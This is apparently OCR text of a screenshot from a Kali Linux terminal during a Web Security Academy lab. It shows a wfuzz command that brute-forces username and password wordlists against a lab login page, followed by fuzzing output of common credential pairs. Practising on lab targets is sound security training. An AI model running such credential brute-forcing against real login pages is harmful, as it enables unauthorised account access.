 Jay Jajoo - VMware Workstation 16 Player (Non-commercial use only)
Player
Applications Places Terminal Oct 20 11:11
jayjajoo@kali: ~/Desktop/wfuzz/src
┌──(jayjajoo㉿kali)-[~/Desktop/wfuzz/src]
└─$
┌──(jayjajoo㉿kali)-[~/Desktop/wfuzz/src]
└─$
┌──(jayjajoo㉿kali)-[~/Desktop/wfuzz/src]
└─$ python wfuzz-cli.py -c -z file,username.txt -z file,password.txt -b "Cookie=SO5pqkHgxD8Nx8zS3mGUWnNXLf3JLrhO" -d "username=FUZZ&password=FUZ2Z" -u https://0ae3003d03632911c0656068008e0043.web-security-academy.net/login
/home/jayjajoo/Desktop/wfuzz/src/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: https://0ae3003d03632911c0656068008e0043.web-security-academy.net/login
Total requests: 264
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000016: 200 61 L 141 W 2884 Ch "root - 12345678"
000000013: 200 61 L 141 W 2884 Ch "root - 123456"
000000001: 200 61 L 141 W 2884 Ch "carlos - 123456"
000000012: 200 61 L 141 W 2884 Ch "carlos - 1234567"
000000007: 200 61 L 141 W 2884 Ch "carlos - maulik"
000000003: 200 61 L 141 W 2884 Ch "carlos - muscleman"
000000015: 200 61 L 141 W 2884 Ch "root - muscleman"
000000014: 200 61 L 141 W 2884 Ch "root - password"
000000018: 200 61 L 141 W 2884 Ch "root - jay"
000000017: 200 61 L 141 W 2884 Ch "root - qwerty"
000000011: 200 61 L 141 W 2884 Ch "carlos - 111111"
000000010: 200 61 L 141 W 2884 Ch "carlos - 1234"
000000009: 200 61 L 141 W 2884 Ch "carlos - 12345"
000000006: 200 61 L 141 W 2884 Ch "carlos - jay"
000000008: 200 61 L 141 W 2884 Ch "carlos - 123456789"
000000005: 200 61 L 141 W 2884 Ch "carlos - qwerty"
000000002: 200 61 L 141 W 2884 Ch "carlos - password"
000000019: 200 61 L 141 W 2884 Ch "root - maulik"
000000004: 200 61 L 141 W 2884 Ch "carlos - 12345678"
000000021: 200 61 L 141 W 2884 Ch "root - 12345"
000000033: 200 61 L 141 W 2884 Ch "admin - 12345"
000000025: 200 61 L 141 W 2884 Ch "admin - 123456"
000000049: 200 61 L 141 W 2884 Ch "guest - 123456"
000000061: 200 61 L 141 W 2884 Ch "info - 123456"
000000059: 200 61 L 141 W 2884 Ch "guest - 111111"
000000060: 200 61 L 141 W 2884 Ch "guest - 1234567"
000000058: 200 61 L 141 W 2884 Ch "guest - 1234"
000000057: 200 61 L 141 W 2884 Ch "guest - 12345"
clideo.com
30°C
Partly sunny
11:11 AM
10/20/2022
5